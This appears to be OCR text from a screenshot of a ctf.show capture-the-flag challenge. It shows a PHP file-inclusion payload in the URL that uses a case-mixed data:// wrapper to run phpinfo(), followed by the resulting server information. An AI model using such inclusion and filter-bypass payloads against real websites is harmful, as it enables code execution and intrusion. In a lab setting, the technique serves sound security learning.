 不安全 | d50d74a5-7065-4477-8ab1-5d2c1e536857.challenge.ctf.show:8080/?file=data://text/plain,<?pHp%20pHpinfo();?>
PHP Version 7.3.11
php
System Linux 3201d7d2a236 5.4.0-80-generic #90-Ubuntu SMP Fri Jul 9 22:49:44 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'